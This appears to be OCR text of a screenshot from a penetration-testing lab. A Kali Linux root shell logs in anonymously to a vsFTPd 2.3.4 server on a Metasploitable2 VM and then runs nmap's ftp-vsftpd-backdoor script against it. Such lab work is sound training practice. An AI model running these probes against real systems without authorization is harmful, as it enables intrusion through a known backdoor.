 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... Metasploitable2-Linux
1 2 3 4 11:27
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~
(root㉿kali)-[/home/kali]
# ftp 192.168.12.132
Connected to 192.168.12.132.
220 (vsFTPd 2.3.4)
Name (192.168.12.132:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||41098|).
150 Here comes the directory listing.
226 Directory send OK.
ftp> exit
221 Goodbye.
(root㉿kali)-[/home/kali]
# nmap -p21 --script ftp-vsftpd-backdoor.nse 192.168.12.132
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.